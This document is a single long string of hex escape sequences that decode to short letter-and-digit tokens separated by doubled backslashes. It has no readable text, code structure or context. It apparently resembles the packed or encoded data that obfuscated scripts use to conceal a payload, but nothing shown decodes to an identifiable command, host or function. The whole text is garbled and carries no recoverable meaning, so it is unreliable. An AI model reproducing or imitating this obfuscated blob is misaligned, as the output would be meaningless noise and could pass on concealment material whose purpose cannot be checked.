\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c